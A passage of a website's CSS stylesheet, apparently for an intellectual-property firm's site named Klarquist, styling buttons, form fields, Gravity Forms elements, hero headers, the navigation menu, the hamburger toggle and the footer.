  margin: 0 16px 16px 0;
}
.buttons-wrapper .btn:last-child, .buttons-wrapper button:last-child,
.buttons-wrapper input[type=button]:last-child,
.buttons-wrapper input[type=reset]:last-child,
.buttons-wrapper input[type=submit]:last-child {
  margin: 0;
}

.page-template-style-guide-redesign-page .buttons-wrapper {
  padding: 32px 16px;
  background-color: #45494c;
  margin: 0;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn, .page-template-style-guide-redesign-page .buttons-wrapper button,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit] {
  min-width: 227px;
}
.page-template-style-guide-redesign-page .buttons-wrapper .btn.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination .btn.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper .btn.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper .btn.back-cta, .page-template-style-guide-redesign-page .buttons-wrapper button.btn-cta, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.next, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.next, .page-template-style-guide-redesign-page .buttons-wrapper .news-pagination button.page-numbers.prev, .news-pagination .page-template-style-guide-redesign-page .buttons-wrapper button.page-numbers.prev, .page-template-style-guide-redesign-page .buttons-wrapper button.back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=button],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=button].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=button].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=button].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=reset],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=reset].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=reset].back-cta,
.page-template-style-guide-redesign-page .buttons-wrapper input.btn-cta[type=submit],
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.next,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.next,
.page-template-style-guide-redesign-page .buttons-wrapper .news-pagination input[type=submit].page-numbers.prev,
.news-pagination .page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].page-numbers.prev,
.page-template-style-guide-redesign-page .buttons-wrapper input[type=submit].back-cta {
  min-width: unset;
}

.styled-link {
  margin-top: 20px;
}

input[type=email],
input[type=search],
input[type=tel],
input[type=text],
textarea,
select {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
  width: 100%;
  padding: 10px;
  margin-top: 6px;
  border: 1px solid rgba(113, 119, 124, 0.5);
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
input[type=email]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
textarea:focus,
select:focus {
  border-color: #71777c;
  outline: none;
  box-shadow: 0 1px 10px 0 rgba(69, 73, 76, 0.3);
}
input[type=email]::placeholder,
input[type=search]::placeholder,
input[type=tel]::placeholder,
input[type=text]::placeholder,
textarea::placeholder,
select::placeholder {
  color: #71777c;
  opacity: 0.5;
}
input[type=email].error,
input[type=search].error,
input[type=tel].error,
input[type=text].error,
textarea.error,
select.error {
  border-color: #bd072f;
  box-shadow: none;
}
input[type=email].error + div.error-message,
input[type=search].error + div.error-message,
input[type=tel].error + div.error-message,
input[type=text].error + div.error-message,
textarea.error + div.error-message,
select.error + div.error-message {
  font-style: italic;
  padding-top: 5px;
}
input[type=email]:disabled,
input[type=search]:disabled,
input[type=tel]:disabled,
input[type=text]:disabled,
textarea:disabled,
select:disabled {
  background-color: rgba(255, 255, 255, 0.5);
  border-color: rgba(113, 119, 124, 0.5);
  box-shadow: none;
  color: rgba(113, 119, 124, 0.5);
  cursor: not-allowed;
}
input[type=email].inline-input,
input[type=search].inline-input,
input[type=tel].inline-input,
input[type=text].inline-input,
textarea.inline-input,
select.inline-input {
  width: 70%;
  float: left;
  border-width: 1px 0 1px 1px;
}
input[type=email] + div,
input[type=search] + div,
input[type=tel] + div,
input[type=text] + div,
textarea + div,
select + div {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}

@-moz-document url-prefix() {
  select {
    font-size: 14px;
  }
}
@media (min-width: 800px) {
  @-moz-document url-prefix() {
    select {
      font-size: 0.85em;
    }
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  select {
    padding: 9px;
  }
}
@supports (-ms-ime-align: auto) {
  select {
    padding: 9px;
  }
}
:root::-webkit-media-controls-panel,
select {
  border-radius: 0;
  width: 100%;
  -webkit-appearance: textfield;
  background: rgba(255, 255, 255, 0.5) url("data:image/svg+xml;utf8,%3Csvg%20id%3D%22menu-arrow%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20viewBox%3D%220%200%2040%2040%22%3E%0A%20%20%3Ctitle%3Emenu-arrow%3C/title%3E%0A%20%20%3Cpolygon%20points%3D%2214.2%2026.6%201%2013.4%206.8%207.6%2020%2020.9%2033.2%207.6%2039%2013.4%2020%2032.4%2014.2%2026.6%22/%3E%0A%3C/svg%3E%0A") no-repeat right 15px center/15px 15px;
}
:root::-webkit-media-controls-panel:focus,
select:focus {
  border-color: #282a2c;
  box-shadow: none;
  outline: none;
}

input[type=search] {
  appearance: none;
}

label {
  font-family: "Roboto Mono", monospace;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  letter-spacing: 0.065em;
}
label.error {
  color: #000000;
}
label.disabled {
  color: #71777c;
}

.form-field {
  margin-bottom: 1em;
}

.form-field-submit {
  margin: 2em 0;
}

/*************************************
/  Forms
/************************************/
@media (min-width: 800px) {
  .gform_wrapper {
    max-width: 95%;
  }
}
.gform_delete {
  cursor: pointer;
}

.gform_wrapper,
.web-form-wrapper {
  /*.gform_button_select_files {
  	background-color: $color-black;
  	box-shadow: none;
  	padding: 10px 20px;
  	margin-left: 10px;
  	font-size: 1.4rem;
  }*/
}
.gform_wrapper ul.gform_fields,
.gform_wrapper ul.gfield_checkbox,
.gform_wrapper .gfield_radio,
.web-form-wrapper ul.gform_fields,
.web-form-wrapper ul.gfield_checkbox,
.web-form-wrapper .gfield_radio {
  margin: 0;
  padding: 0;
}
.gform_wrapper ul.gform_fields span:before,
.gform_wrapper ul.gfield_checkbox span:before,
.gform_wrapper .gfield_radio span:before,
.web-form-wrapper ul.gform_fields span:before,
.web-form-wrapper ul.gfield_checkbox span:before,
.web-form-wrapper .gfield_radio span:before {
  width: 1.3em;
  height: 1.3em;
}
.gform_wrapper .gfield,
.web-form-wrapper .gfield {
  display: inline;
  float: left;
  width: 97.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper .double-column,
.web-form-wrapper .double-column {
  display: inline;
  float: left;
  width: 47.9166666667%;
  margin-left: 1.0416666667%;
  margin-right: 1.0416666667%;
}
.gform_wrapper ul.gform_fields li.gfield,
.gform_wrapper ul.gfield_radio li,
.web-form-wrapper ul.gform_fields li.gfield,
.web-form-wrapper ul.gfield_radio li {
  list-style: none;
  margin-bottom: 30px;
}
.gform_wrapper ul.gfield_checkbox li,
.web-form-wrapper ul.gfield_checkbox li {
  list-style: none;
  margin-bottom: 10px !important;
}
.gform_wrapper p,
.web-form-wrapper p {
  font-size: 1.4rem;
}
.gform_wrapper .form-radio label,
.web-form-wrapper .form-radio label {
  margin-bottom: 1.4em;
}
.gform_wrapper .gfield_radio,
.web-form-wrapper .gfield_radio {
  *zoom: 1;
}
.gform_wrapper .gfield_radio:before, .gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:before,
.web-form-wrapper .gfield_radio:after {
  content: "";
  display: table;
}
.gform_wrapper .gfield_radio:after,
.web-form-wrapper .gfield_radio:after {
  clear: both;
}
.gform_wrapper .gfield_radio li,
.web-form-wrapper .gfield_radio li {
  float: left;
  padding-right: 1em;
  margin-bottom: 15px !important;
}
.gform_wrapper .gfield_radio li label,
.web-form-wrapper .gfield_radio li label {
  font-weight: 200;
  margin-bottom: 0 !important;
}
.gform_wrapper .form-file,
.web-form-wrapper .form-file {
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gfield_no_follows_desc,
.web-form-wrapper .gfield_no_follows_desc {
  display: block;
  float: none;
  clear: left;
}
.gform_wrapper ::-webkit-input-placeholder,
.web-form-wrapper ::-webkit-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-moz-placeholder,
.web-form-wrapper :-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper ::-moz-placeholder,
.web-form-wrapper ::-moz-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper :-ms-input-placeholder,
.web-form-wrapper :-ms-input-placeholder {
  color: #404844;
  font-weight: normal;
}
.gform_wrapper .gfield_checkbox input,
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox label {
  display: inline-block;
}
.gform_wrapper .gfield_checkbox input,
.web-form-wrapper .gfield_checkbox input {
  margin-right: 10px;
}
.gform_wrapper .gfield_checkbox label,
.web-form-wrapper .gfield_checkbox label {
  cursor: pointer;
}
.gform_wrapper .gfield_description,
.web-form-wrapper .gfield_description {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
}
.gform_wrapper .gfield_error .validation_message,
.gform_wrapper .validation_error,
.web-form-wrapper .gfield_error .validation_message,
.web-form-wrapper .validation_error {
  background-color: #f2dede;
  padding: 0.3em;
  margin-top: 2px;
}
.gform_wrapper .validation_error,
.web-form-wrapper .validation_error {
  margin-bottom: 1em;
}
.gform_wrapper .clear-multi,
.web-form-wrapper .clear-multi {
  *zoom: 1;
}
.gform_wrapper .clear-multi:before, .gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:before,
.web-form-wrapper .clear-multi:after {
  content: "";
  display: table;
}
.gform_wrapper .clear-multi:after,
.web-form-wrapper .clear-multi:after {
  clear: both;
}
.gform_wrapper .clear-multi > div,
.web-form-wrapper .clear-multi > div {
  width: 33.33%;
  float: left;
  padding-right: 1em;
}
.gform_wrapper .gform_validation_container,
.web-form-wrapper .gform_validation_container {
  display: none !important;
  position: absolute !important;
  left: -9000px;
}
.gform_wrapper .gform_fileupload_multifile .gform_drop_area,
.web-form-wrapper .gform_fileupload_multifile .gform_drop_area {
  padding: 25px;
  border: 2px dashed #71777c;
  text-align: center;
  margin-bottom: 10px;
}
.gform_wrapper .gform_drop_instructions,
.web-form-wrapper .gform_drop_instructions {
  font-size: 16px;
  font-weight: 200;
}
.gform_wrapper .read-only input,
.web-form-wrapper .read-only input {
  border: none;
  background-color: transparent;
  box-shadow: none;
  padding-left: 0;
  color: #282a2c !important;
  -webkit-text-fill-color: #282a2c;
  -webkit-opacity: 1;
  opacity: 1;
  cursor: default;
}

.gfield_radio,
.custom-radio-options {
  margin-top: 5px;
}
.gfield_radio label,
.custom-radio-options label {
  margin-right: 1em;
  cursor: pointer;
}
.gfield_radio label span,
.custom-radio-options label span {
  position: relative;
  padding-left: 2.1em;
  padding-top: 4px;
  margin-top: 4px;
}
.gfield_radio label span:before,
.custom-radio-options label span:before {
  background-color: #ffffff;
  position: absolute;
  top: 4px;
  left: 0;
  content: " ";
  width: 1.71em;
  height: 1.7em;
  border: 1px solid #71777c;
  border-radius: 100%;
  box-shadow: 0 1px 4px 0 rgba(69, 73, 76, 0.15);
}
.gfield_radio input[type=radio],
.custom-radio-options input[type=radio] {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}
.gfield_radio input[type=radio]:checked + label span:before,
.custom-radio-options input[type=radio]:checked + label span:before {
  background: #000000;
  box-shadow: inset 0 0 0 0.15em #fff;
}
.gfield_radio input[type=radio]:focus + label span,
.custom-radio-options input[type=radio]:focus + label span {
  color: #71777c;
}
.gfield_radio input[type=radio]:checked + label span,
.custom-radio-options input[type=radio]:checked + label span {
  color: #404844;
}
.gfield_radio[animate] label span:before,
.custom-radio-options[animate] label span:before {
  transition: all 0.2s ease-in-out;
}

.page-template-contact-page form label,
.page-template-contact-page form input:not([type=submit]),
.page-template-contact-page form select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #71777c;
}
.page-template-contact-page form input::placeholder {
  color: rgba(113, 119, 124, 0.5);
}
.page-template-contact-page form .gfield_select {
  color: #000000;
}

.post-type-archive.post-type-archive-news .klarquist_archives_widget select, .post-type-archive.post-type-archive-ptab .klarquist_archives_widget select, .post-type-archive.post-type-archive-oregon-ip .klarquist_archives_widget select {
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  font-family: "Roboto Mono", monospace;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  color: #000000;
}

.gform_wrapper .klarquist_label_field .gsection_title,
.gform_wrapper .klarquist_label_field .gfield_label {
  font-size: 16px;
  font-weight: 200;
  margin-top: 1em;
  font-family: "Chronicle Text G1", sans-serif;
  color: #71777c;
}
.gform_wrapper .klarquist_label_field legend.gfield_label.gform-field-label.gfield_label_before_complex {
  font-family: "Roboto Mono";
  font-size: 13px;
}
.gform_wrapper .klarquist_label_field .ginput_container label.gform-field-label {
  font-size: 11px;
}

.gform_wrapper .ginput_container_text .gfield_description {
  font-family: "Roboto Mono";
  font-size: 13px;
}

.gform_wrapper .gfield.no-validation-legend .ginput_counter.gfield_description {
  display: none;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  margin: 1em auto;
}

.no-hero-header {
  padding-top: 80px;
}
.no-hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.hero-header {
  color: #ffffff;
  background-image: url("../images/photo_news_hero_klarquist.jpg");
  background-size: cover;
  background-position: center top;
  position: relative;
  padding-top: 85px;
  width: 100%;
  min-height: 470px;
  display: flex;
  align-items: center;
}
.hero-header.tall {
  min-height: 500px;
}
@media (min-width: 600px) {
  .hero-header.tall {
    min-height: 720px;
    padding-top: 170px;
  }
}
.hero-header .wrapper {
  height: 100%;
  display: flex;
  align-items: center;
}
.hero-header h4 {
  line-height: 3rem;
}
@media (min-width: 600px) {
  .hero-header h4 {
    line-height: 4.6rem;
  }
}
.hero-header .intro {
  font-size: 2.2rem;
  line-height: 1.6;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-bottom: 20px;
}

.page-template,
.page-template-default {
  background-color: #ffffff;
}
.page-template.home,
.page-template-default.home {
  background: #ffffff;
}

.page-detail {
  padding-top: 20px;
  padding-bottom: 80px;
}

.highlight {
  background-color: rgba(218, 219, 222, 0.4);
  box-shadow: 0px 0 0px 0 rgba(218, 219, 222, 0.4), 0px 0 0px 3px rgba(255, 255, 255, 0.4);
  line-height: 1.8;
}

.inner-section {
  padding: 0px 24px;
}
@media (min-width: 1025px) {
  .inner-section {
    padding: 100px 0;
  }
}

@media (min-width: 1025px) {
  .home-section {
    min-height: 100vh;
    width: calc(100% - 320px);
    min-width: calc(100% - 320px);
    height: 100vh;
    display: inline-block;
    white-space: normal;
    display: flex;
    align-items: center;
  }
}
@media (min-width: 2500px) {
  .home-section {
    width: calc(100% - 450px);
    min-width: calc(100% - 450px);
  }
}
@media (min-width: 1025px) {
  .home-section:not(.home-section--bg) {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
  .home-section:not(.home-section--bg).is-visible {
    opacity: 1;
    visibility: visible;
    transform: none;
  }
}
.home-section--bg {
  background-color: #eeeeee;
}
@media (min-width: 1025px) {
  .home-section--bg .home-section__container {
    width: 100%;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    transition: opacity 1s ease-out, visibility 1s ease-out, transform 1s ease-out;
  }
}
.home-section--bg.is-visible .home-section__container {
  opacity: 1;
  visibility: visible;
  transform: none;
}

.header {
  background-color: #000000;
  color: #ffffff;
  width: 100%;
  padding: 35px 0 20px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header {
    padding: 47px 0;
  }
}
.header.open {
  background-color: #282a2c;
  position: fixed !important;
  z-index: 1;
}
.header__wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 92%;
  gap: 16px;
}
@media (min-width: 600px) {
  .header__wrapper {
    width: 90%;
  }
}
@media (min-width: 1025px) {
  .header__wrapper {
    align-items: center;
    justify-content: flex-start;
    gap: 58px;
    flex-wrap: nowrap;
  }
}
@media (min-width: 1400px) {
  .header__wrapper {
    max-width: unset;
    width: 92.5%;
  }
}
.header__wrapper:before, .header__wrapper:after {
  content: unset;
}
.header__logo {
  display: flex;
  justify-content: center;
}
.header__logo img {
  max-width: 151px;
  height: auto;
}
@media (min-width: 1025px) {
  .header__logo img {
    max-width: 121px;
  }
}
.header__nav-main {
  display: contents;
}
@media (min-width: 1025px) {
  .header__nav-main {
    display: flex;
  }
}
.open + .header__nav-main .header__main-menu {
  transform: translate3d(0, 0, 0);
}
.header__main-menu {
  list-style: none;
  margin: 0;
  width: 100%;
  background-color: #282a2c;
  transform: translate3d(100%, 0, 0);
  transition: transform 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  top: calc(var(--headerHeight) - 1px);
  overflow-y: auto;
  height: calc(100vh - var(--headerHeight) + 1px);
  position: fixed;
  z-index: 1001;
  right: 0;
  padding: 57px 0 100px;
}
@media (min-width: 1025px) {
  .header__main-menu {
    background-color: #000000;
    padding: 0;
    transform: unset;
    position: static;
    height: unset;
    overflow-y: unset;
    display: flex;
    flex-wrap: wrap;
    gap: 41px;
  }
}
.header__main-menu li {
  border-bottom: 1px solid #ffffff;
  max-width: 88%;
  margin: auto;
}
.header__main-menu li:last-child, .header__main-menu li.menu-item-has-children {
  border-bottom: unset;
}
@media (min-width: 1025px) {
  .header__main-menu li {
    border-bottom: unset;
    margin: unset;
    max-width: unset;
  }
}
@media (min-width: 1025px) {
  .header__main-menu li.current_page_item a {
    position: relative;
  }
  .header__main-menu li.current_page_item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.header__main-menu li a {
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  letter-spacing: 0.02em;
  font-weight: 900;
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  padding: 14px 0 20px;
  display: block;
  transition: color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .header__main-menu li a {
    font-family: "Roboto Mono", monospace;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.02em;
    padding: 6px 0;
  }
}
.header__main-menu li a:focus {
  outline: none;
}
@media (min-width: 1025px) {
  .header__main-menu li.hover-styles a {
    color: rgba(255, 255, 255, 0.6);
  }
  .header__main-menu li.hover-styles a:after {
    background-color: rgba(255, 255, 255, 0.6);
  }
}
.header__main-menu li .sub-menu {
  list-style: none;
  padding-left: 0;
}
@media (min-width: 1025px) {
  .header__main-menu li .sub-menu {
    display: none;
  }
}
.header__main-menu li .sub-menu li {
  max-width: 100%;
  margin: 0 0 15px;
  border: none;
}
.header__main-menu li .sub-menu li a {
  font-weight: 400;
  font-weight: 400;
  font-size: 13px;
  line-height: 17px;
  color: #ffffff;
  padding: 15px;
  text-align: center;
  letter-spacing: 0.065em;
  text-transform: uppercase;
  border: 1px solid #ffffff;
}
.header__main-menu li .menu-item-description {
  font-weight: 325;
  font-size: 14px;
  line-height: 135%;
  font-family: "Chronicle Text G1", sans-serif;
  text-transform: none;
  margin-top: 10px;
  color: #dadbde;
}
@media (min-width: 1025px) {
  .header__main-menu li .menu-item-description {
    display: none;
  }
}
body.stop-animation .header * {
  transition: none !important;
  animation: none !important;
}

.menu-toggle {
  display: block;
  flex-grow: 0;
  flex-shrink: 0;
  width: 32px;
  height: 27px;
  position: relative;
  z-index: 9999;
  border: 0;
  outline: 0;
  background: transparent;
  box-shadow: none;
  cursor: pointer;
  padding: 0;
  margin: 0;
  top: 3px;
  -webkit-tap-highlight-color: transparent;
}
.menu-toggle:hover, .menu-toggle:focus {
  outline: 0;
  background-color: transparent;
}
.menu-toggle span {
  display: block;
  width: 32px;
  height: 4px;
  position: absolute;
  left: 0;
  transform: rotate(0deg);
  background: #ffffff;
  opacity: 1;
  transition: all 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  border-radius: 10px;
}
.menu-toggle span:nth-child(1) {
  top: 0;
  transform-origin: left center;
}
.menu-toggle span:nth-child(2) {
  top: 11px;
  transform-origin: left center;
}
.menu-toggle span:nth-child(3) {
  top: 23px;
  transform-origin: left center;
}
.menu-toggle.open {
  top: 9px;
  right: 2px;
}
.menu-toggle.open span:nth-child(1) {
  top: 6px;
  left: 3px;
  transform: rotate(45deg);
  transform-origin: top;
}
.menu-toggle.open span:nth-child(2) {
  width: 0;
  opacity: 0;
}
.menu-toggle.open span:nth-child(3) {
  top: 6px;
  left: 0;
  transform: rotate(-45deg);
  transform-origin: top;
}
@media (min-width: 1025px) {
  .menu-toggle {
    display: none;
  }
}
.menu-toggle:hover {
  background-color: transparent;
  box-shadow: unset;
  color: unset;
}

.admin-bar {
  --admin-bar-heigth: 32px;
}
@media (max-width: 782px) {
  .admin-bar {
    --admin-bar-heigth: 46px;
  }
}
.admin-bar .header__main-menu {
  top: calc(var(--headerHeight) + var(--admin-bar-heigth));
  height: calc(100vh - var(--headerHeight) - var(--admin-bar-heigth));
}
@media (min-width: 1025px) {
  .admin-bar .header__main-menu {
    position: static;
    height: unset;
  }
}

.home .header,
.post-type-archive-news .header,
.page-template-about-page .header,
.page-template-services-page .header,
.post-type-archive-oregon-ip .header,
.post-type-archive-ptab .header {
  position: absolute;
  background-color: transparent;
  z-index: 1001;
  padding: 15px 0;
}
@media (min-width: 1025px) {
  .home .header,
  .post-type-archive-news .header,
  .page-template-about-page .header,
  .page-template-services-page .header,
  .post-type-archive-oregon-ip .header,
  .post-type-archive-ptab .header {
    padding: 30px 0;
  }
}
.home .header__wrapper,
.post-type-archive-news .header__wrapper,
.page-template-about-page .header__wrapper,
.page-template-services-page .header__wrapper,
.post-type-archive-oregon-ip .header__wrapper,
.post-type-archive-ptab .header__wrapper {
  width: 100%;
  align-items: center;
  max-width: unset;
}
@media (min-width: 1025px) {
  .home .header__wrapper,
  .post-type-archive-news .header__wrapper,
  .page-template-about-page .header__wrapper,
  .page-template-services-page .header__wrapper,
  .post-type-archive-oregon-ip .header__wrapper,
  .post-type-archive-ptab .header__wrapper {
    gap: 37px;
  }
}
.home .header .menu-toggle,
.post-type-archive-news .header .menu-toggle,
.page-template-about-page .header .menu-toggle,
.page-template-services-page .header .menu-toggle,
.post-type-archive-oregon-ip .header .menu-toggle,
.post-type-archive-ptab .header .menu-toggle {
  right: 4%;
  top: 0px;
}
.home .header__logo,
.post-type-archive-news .header__logo,
.page-template-about-page .header__logo,
.page-template-services-page .header__logo,
.post-type-archive-oregon-ip .header__logo,
.post-type-archive-ptab .header__logo {
  background-color: #000000;
  padding: 20px 12px 20px 46px;
  transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1), padding 0.25s cubic-bezier(0.5, 0, 0.5, 1);
}
@media (min-width: 1025px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 46px;
  }
  .home .header__logo img,
  .post-type-archive-news .header__logo img,
  .page-template-about-page .header__logo img,
  .page-template-services-page .header__logo img,
  .post-type-archive-oregon-ip .header__logo img,
  .post-type-archive-ptab .header__logo img {
    max-width: 120px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo,
  .post-type-archive-news .header__logo,
  .page-template-about-page .header__logo,
  .page-template-services-page .header__logo,
  .post-type-archive-oregon-ip .header__logo,
  .post-type-archive-ptab .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
.home .header__main-menu,
.post-type-archive-news .header__main-menu,
.page-template-about-page .header__main-menu,
.page-template-services-page .header__main-menu,
.post-type-archive-oregon-ip .header__main-menu,
.post-type-archive-ptab .header__main-menu {
  padding-top: 42px;
}
@media (min-width: 1025px) {
  .home .header__main-menu,
  .post-type-archive-news .header__main-menu,
  .page-template-about-page .header__main-menu,
  .page-template-services-page .header__main-menu,
  .post-type-archive-oregon-ip .header__main-menu,
  .post-type-archive-ptab .header__main-menu {
    background-color: transparent;
    padding-top: 0;
    gap: 41px;
  }
}
.home .header.open,
.post-type-archive-news .header.open,
.page-template-about-page .header.open,
.page-template-services-page .header.open,
.post-type-archive-oregon-ip .header.open,
.post-type-archive-ptab .header.open {
  background-color: #282a2c;
}
.home .header.open .header__logo,
.post-type-archive-news .header.open .header__logo,
.page-template-about-page .header.open .header__logo,
.page-template-services-page .header.open .header__logo,
.post-type-archive-oregon-ip .header.open .header__logo,
.post-type-archive-ptab .header.open .header__logo {
  background-color: #282a2c;
  padding-left: 15px;
}
.home .header.open .menu-toggle,
.post-type-archive-news .header.open .menu-toggle,
.page-template-about-page .header.open .menu-toggle,
.page-template-services-page .header.open .menu-toggle,
.post-type-archive-oregon-ip .header.open .menu-toggle,
.post-type-archive-ptab .header.open .menu-toggle {
  right: 5%;
  top: 7px;
}

.page-template-about-page .hero-header.tall,
.page-template-services-page .hero-header.tall {
  padding-top: calc(var(--headerHeight) + 85px);
}
@media (min-width: 1025px) {
  .page-template-about-page .hero-header.tall,
  .page-template-services-page .hero-header.tall {
    padding-top: calc(var(--headerHeight));
  }
}

.post-type-archive-news .hero-header,
.post-type-archive-oregon-ip .hero-header,
.post-type-archive-ptab .hero-header {
  padding-top: calc(var(--headerHeight));
}

@media (min-width: 1025px) {
  .home .header {
    max-width: calc(100% - 330px);
  }
}
@media (min-width: 1025px) {
  .home .header__wrapper {
    gap: 20px;
  }
}
@media (min-width: 1180px) {
  .home .header__wrapper {
    gap: 37px;
  }
}
@media (min-width: 2500px) {
  .home .header__wrapper {
    gap: 74px;
  }
}
@media (min-width: 1025px) {
  .home .header__main-menu {
    gap: 8px 24px;
  }
}
@media (min-width: 1180px) {
  .home .header__main-menu {
    gap: 41px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu {
    gap: 54px;
  }
}
@media (min-width: 2500px) {
  .home .header__main-menu li a {
    font-size: 32px;
    line-height: 32px;
  }
}
@media (min-width: 1025px) {
  .home .header__logo {
    padding: 16px 16px 16px 46px;
  }
}
@media (min-width: 1180px) {
  .home .header__logo {
    padding: 20px 21px 20px 20px;
  }
}
@media (min-width: 1400px) {
  .home .header__logo {
    padding: 20px 21px 20px 55px;
  }
}
@media (min-width: 2500px) {
  .home .header__logo img {
    max-width: 180px;
  }
}

@media (min-width: 1025px) {
  .post-type-archive-news .header__main-menu li.current-menu-item a {
    position: relative;
  }
  .post-type-archive-news .header__main-menu li.current-menu-item a:after {
    content: "";
    background-color: #ffffff;
    position: absolute;
    bottom: -4px;
    width: 100%;
    height: 2px;
    left: 0;
    transition: background-color 0.25s cubic-bezier(0.5, 0, 0.5, 1);
  }
}
.post-type-archive-news .header__main-menu li.hover-styles a:after {
  background-color: rgba(255, 255, 255, 0.6);
}

.footer {
  background: #45494c;
  padding-top: 80px;
  padding-bottom: 30px;
  min-height: 100vh;
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: space-between;
  color: #ffffff;
  font-family: "Roboto Mono", monospace;
}
@media (min-width: 600px) {
  .footer {
    padding-top: 100px;
    padding-bottom: 40px;
  }
}
.footer > .footer__container {
  margin-top: auto;
  margin-bottom: auto;
}
.footer a {
  color: #ffffff;
  text-decoration: none;
}
.footer__row {
  margin-bottom: 80px;
  display: grid;
  justify-content: center;
}
@media (min-width: 600px) {
  .footer__row {
    grid-template-columns: repeat(auto-fit, minmax(calc(50% - 120px), 1fr));
    grid-gap: 80px 122px;
  }
}
@media (max-width: 1400px) and (min-width: 800px) {
  .footer__row {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.footer__col {
  transition: opacity 0.3s linear;
}
@media (max-width: 600px) {
  .footer__col:not(:last-child) {
    margin-bottom: 60px;
  }
}
@media (min-width: 600px) {
  .footer__col {
    display: flex;
    justify-content: center;
  }
}
.footer__col.onhover {
  opacity: 0.5;
}
